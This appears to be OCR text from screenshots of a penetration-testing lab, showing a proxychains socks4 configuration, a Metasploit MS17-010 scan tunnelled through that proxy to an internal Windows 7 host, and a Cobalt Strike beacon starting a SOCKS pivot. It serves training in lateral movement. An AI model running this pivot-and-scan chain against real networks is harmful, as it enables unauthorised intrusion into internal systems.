 mRemoteNG - confCons.xml - 靶场攻击机
连接(C) RDP
通知 常规 X
靶场攻击机
#
# proxy types: http, socks4, socks5
# ( auth types supported: "basic"-http
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks4 114. .27 12573
mRemoteNG - confCons.xml - 靶场攻击机
连接(C) RDP 文件(F) 查看(V) 工具(T)
通知 常规 X
靶场攻击机
msf5 auxiliary(scanner/smb/smb_ms17_010) > exploit
|S-chain|-<>-114. .27:12573-<><>-192.168.3.43:445-<><>-OK
|S-chain|-<>-114. .27:12573-<><>-192.168.3.43:135-<><>-OK
[+] 192.168.3.43:445 - Host is likely VULNERABLE to MS17-010! - Win
dows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.3.43:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/smb/smb_ms17_010) >
Cobalt Strike by ssooking
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
59. .12 192.168.99.1 Administrator * WIN-0LN5QJLPKR3 Bid: 67079 Arc... 63348 39ms
Event Log X Listeners X Beacon 192.168.99.1@63348 X Proxy Pivots X
beacon> socks 12573
[+] started SOCKS4a server on: 12573
[+] host called home, sent: 16 bytes